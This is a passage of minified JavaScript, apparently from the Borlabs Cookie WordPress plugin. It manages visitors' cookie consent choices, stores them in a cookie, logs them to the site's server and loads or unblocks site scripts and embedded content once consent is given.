e=o(l),t=null,n=null;e.length&&e.each(function(){t=this.value,o(this).prop("checked",!0),o(this).change(),(n=o(a+"[name='cookies["+t+"][]']")).each(function(){o(this).prop("checked",!0),o(this).change()})}),Q(),J()},W=function(){o(document).on("click",l,function(){P=!0,this.checked?(o(a+"[name='cookies["+this.value+"][]']").prop("checked",!0).change(),o(l+"[value='"+this.value+"']").prop("checked",!0),o(s+" ["+r+"='"+this.value+"']").length&&o(s+" ["+r+"='"+this.value+"']").removeClass("borlabs-hide")):(o(a+"[name='cookies["+this.value+"][]']").prop("checked",!1).change(),o(l+"[value='"+this.value+"']").prop("checked",!1),o(s+" ["+r+"='"+this.value+"']").length&&o(s+" ["+r+"='"+this.value+"']").addClass("borlabs-hide"))})},F=function(){o(document).on("click",a+"[name^='cookies']",function(){P=!0,this.checked&&(o(l+"[value='"+this.dataset.cookieGroup+"']").prop("checked",!0).change(),o(s+" ["+r+"='"+this.dataset.cookieGroup+"']").length&&o(s+" ["+r+"='"+this.dataset.cookieGroup+"']").removeClass("borlabs-hide"))})},q=function(){!0===this.checked?(o(this).parent().parent().children(g).children().last().css("display","none"),o(this).parent().parent().children(g).children().first().css("display","inline-block")):(o(this).parent().parent().children(g).children().first().css("display","none"),o(this).parent().parent().children(g).children().last().css("display","inline-block"))},Q=function(){var e={essential:S.cookies.essential},t=o(l+":checked"),n=o(a+"[name^='cookies']:checked");if(t.length&&(t.each(function(){this.value.length&&new RegExp(/^[a-z-_]{3,}$/).test(this.value)&&"essential"!==this.value&&(e[this.value]=[])}),n.length&&n.each(function(){this.value.length&&"string"==typeof this.dataset.cookieGroup&&new RegExp(/^[a-z-_]{3,}$/).test(this.value)&&new RegExp(/^[a-z-_]{3,}$/).test(this.dataset.cookieGroup)&&e[this.dataset.cookieGroup].push(this.value)})),Object.keys(A.consents).length)for(var i in A.consents)if(void 0!==e[i])for(var s in A.consents[i])-1===e[i].indexOf(A.consents[i][s])&&lo(i,A.consents[i][s]);else if(void 0!==O[i])for(var c in O[i])lo(i,c);Y(e,!1),"1"!==S.reloadAfterConsent&&(so(),co(),ro())},K=function(){var o=!1;return"string"==typeof A.version&&A.version===S.cookieVersion&&(o=!0),o},X=function(){if(document.cookie.length)for(var o,e=decodeURIComponent(document.cookie).split(";"),t=0;t<e.length;t++){var n=e[t].split("="),i=void 0!==n[0]?n[0].trim():"",a=void 0!==n[1]?n[1].trim():"";if(i===R){var s=JSON.parse(decodeURIComponent(a));void 0!==s.domainPath?s.domainPath===S.cookieDomain+S.cookiePath&&(A=s):A=s}}return A},Y=function(o,e){var t={},n="",i=[];if(!1===e||!1===K()){var a=new Date;a.setTime(a.getTime()+24*parseInt(S.cookieLifetime)*60*60*1e3),n=a.toUTCString()}else n=A.expires;t.consents=o,t.domainPath=S.cookieDomain+S.cookiePath,t.expires=n,t.uid=A.uid,t.version=S.cookieVersion,i.push(R+"="+encodeURIComponent(JSON.stringify(t))),""!==S.cookieDomain&&""===S.automaticCookieDomainAndPath&&i.push("domain="+S.cookieDomain),i.push("path="+S.cookiePath),i.push("expires="+n),document.cookie=i.join(";"),X(),mo(),Co()},Z=function(o,e){"string"==typeof o&&o.length&&new RegExp(/^[a-z-_]{3,}$/).test(o)&&(void 0===A.consents[o]&&(A.consents[o]=[]),"string"==typeof e&&new RegExp(/^[a-z-_]{3,}$/).test(e)&&-1===A.consents[o].indexOf(e)&&A.consents[o].push(e)),Y(A.consents,!0)},oo=function(o,e){if("string"==typeof o&&o.length&&new RegExp(/^[a-z-_]{3,}$/).test(o)){var t=!0;"string"==typeof e&&new RegExp(/^[a-z-_]{3,}$/).test(e)&&-1!==A.consents[o].indexOf(e)&&(A.consents[o].splice(A.consents[o].indexOf(e),1),t=!1),!0===t&&void 0!==A.consents[o]&&delete A.consents[o]}Y(A.consents,!0)},eo=function(o,e){return Z(o,e),!0},to=function(o,e){return oo(o,e),lo(o,e),!0},no=function(o){var e=!1;for(var t in A.consents)-1!==A.consents[t].indexOf(o)&&(e=!0);return e},io,ao=function(){function o(){var o="";if("object"==typeof window.crypto){var e="abcdefhgihjklmnopqrstuvwxyz0123456789",t=0,n=new Uint32Array(4);for(window.crypto.getRandomValues(n);t<4;t++)o+=e[n[t]%37]}else o=Math.floor(65536*(1+Math.random())).toString(16).substring(1);return o}return o()+o()+"-"+o()+o()+"-"+o()+o()+"-"+o()+o()},so=function(){for(var e in A.consents)for(var t in A.consents[e]){var n=A.consents[e][t];void 0!==O[e]&&void 0!==O[e][n]&&(O[e][n].optInJS.length,o("body").append(go(O[e][n].optInJS)),O[e][n].optInJS="")}},co=function(){o("["+x+"='cookie-group']").each(function(){if(void 0!==A.consents[this.dataset.borlabsCookieId]){var e="";e="javascript"===S.cookieBoxIntegration?go(this.firstChild.innerHTML):go(this.innerHTML),o(this).prev().length?o(this).prev().after(e):o(this).parent().prepend(e),this.parentNode.removeChild(this)}})},ro=function(){o("["+x+"='cookie']").each(function(){for(var e in A.consents)if(-1!==A.consents[e].indexOf(this.dataset.borlabsCookieId)){var t="";t="javascript"===S.cookieBoxIntegration?go(this.firstChild.innerHTML):go(this.innerHTML),o(this).prev().length?o(this).prev().after(t):o(this).parent().prepend(t),this.parentNode.removeChild(this)}})},lo=function(e,t){void 0!==O[e]&&void 0!==O[e][t]&&O[e][t].optOutJS.length&&(o("body").append(go(O[e][t].optOutJS)),O[e][t].optOutJS="")},ho=function(e){e.preventDefault();var t=o(this).parents(".BorlabsCookie"),n,i="",a=null,s=!1;if(i=t.find("["+x+"='content-blocker']")[0].dataset.borlabsCookieId,void 0!==j[i]&&void 0!==j[i].settings.unblockAll&&"1"===j[i].settings.unblockAll&&(s=!0),(a=t.find(B)).length&&(s=!!a[0].checked),bo(t),s)for(var c in o("["+x+"='content-blocker']["+C+"='"+i+"']").each(function(){bo(o(this).parents(".BorlabsCookie"))}),S.cookies)-1!==S.cookies[c].indexOf(i)&&eo(c,i)},bo=function(o){var e=o.find("["+x+"='content-blocker']"),t="";if(e.length){var n="";t=e[0].dataset.borlabsCookieId,void 0!==j[t].settings.executeGlobalCodeBeforeUnblocking&&"1"===j[t].settings.executeGlobalCodeBeforeUnblocking&&void 0===T[t]&&(j[t].global(j[t]),T[t]=!0),n="javascript"===S.cookieBoxIntegration?go(e[0].firstChild.innerHTML):go(e[0].innerHTML);var i=setInterval(function(){var e=!0;if(void 0!==D[t]){var a;if(void 0!==D[t].scriptBlockerId)for(a in D[t].scriptBlockerId)!0!==vo(D[t].scriptBlockerId[a],"scriptBlockerId")&&(e=!1);if(void 0!==D[t].scriptBlockerId)for(a in D[t].jsHandle)!0!==vo(D[t].jsHandle[a],"jsHandle")&&(e=!1)}!0===e&&(clearInterval(i),o.prev().length?o.prev().after(n):o.parent().prepend(n),void 0!==j[t].settings.executeGlobalCodeBeforeUnblocking&&"0"!==j[t].settings.executeGlobalCodeBeforeUnblocking||void 0===T[t]&&(j[t].global(j[t]),T[t]=!0),j[t].init(o.prev()[0],j[t]),o[0].parentNode.removeChild(o[0]))},50)}},uo,ko=function(e){var t="["+y+"='"+e+"']";return o(t).length&&(H.scriptBlockerId[e]=o(t).length,fo(t,e,"scriptBlockerId")),!0},po=function(e){var t="["+w+"='"+e+"']";return o(t).length&&(H.jsHandle[e]=o(t).length,fo(t,e,"jsHandle")),!0},fo=function(e,t,n){var i=o(e)[0];if(void 0!==i){var a=document.createElement("script");"string"==typeof i.dataset.borlabsScriptBlockerSrc?(a.src=i.dataset.borlabsScriptBlockerSrc,a.onload=function(){H[n][t]--,fo(e,t,n)},i.parentNode.insertBefore(a,i),i.parentNode.removeChild(i)):(a.type="text/javascript",a.innerHTML=i.innerHTML,i.parentNode.insertBefore(a,i),i.parentNode.removeChild(i),H[n][t]--,fo(e,t,n))}return!0},vo=function(o,e){var t=!1;return void 0!==H[e][o]&&0===H[e][o]&&(t=!0),t},go=function(o){return decodeURIComponent(Array.prototype.map.call(window.atob(o),function(o){return"%"+("00"+o.charCodeAt(0).toString(16)).slice(-2)}).join(""))},mo=function(){!1===/bot|googlebot|crawler|spider|robot|crawling/i.test(navigator.userAgent.toLowerCase())&&o.ajax(S.ajaxURL,{type:"POST",data:{action:"borlabs_cookie_handler",type:"log",language:S.language,cookieData:A}}).done(function(){S.reloadAfterConsent&&location.reload(!0)})},xo=function(){o.ajax(S.ajaxURL,{type:"POST",data:{action:"borlabs_cookie_handler",type:"consent_history",language:S.language,uid:A.uid}}).done(function(e){(e=o.parseJSON(e)).length&&o.each(e,function(e,t){o("["+L+"] table").append("<tr><td>"+t.stamp+"</td><td>"+t.version+"</td><td>"+t.consent+"</td></tr>")})})},Co=function(){if(S.crossDomainCookie.length)for(var e in S.crossDomainCookie){var t=S.crossDomainCookie[e];o("body").append('<iframe class="borlabs-hide" src="'+t+"?__borlabsCookieCall=cDC&cookieLang="+S.language+"&cookieData="+encodeURIComponent(JSON.stringify(A))+'"></iframe>')}},yo=function(){o(I+" [name^='borlabsCookie']").each(function(){no(this.value)?this.checked=!0:this.checked=!1,o(this).change()}),o(document).on("change",I+" [name^='borlabsCookie']",function(){this.checked?eo(this.dataset.cookieGroup,this.value):to(this.dataset.cookieGroup,this.value)})},wo;return{addConsent:eo,allocateScriptBlockerToContentBlocker:function(o,e,t){"scriptBlockerId"!==t&&"jsHandle"!==t||(void 0===D[o]&&(D[o]={scriptBlockerId:[],jsHandle:[]}),-1===D[o][t].indexOf(e)&&D[o][t].push(e))},checkCookieConsent:no,checkCookieGroupConsent:function(o){var e=!1;return void 0!==A.consents[o]&&(e=!0),e},getCookie:X,hideCookieBox:J,init:N,initConsentHistoryTable:xo,initSwitchConsentButtonStatus:yo,openCookiePreference:z,removeConsent:to,showCookieBox:U,unblockContentId:function(e){o("["+x+"='content-blocker']["+C+"='"+e+"']").each(function(){bo(o(this).parents(".BorlabsCookie"))})},unblockScriptBlockerId:ko,unblockScriptBlockerJSHandle:po}}()}(jQuery);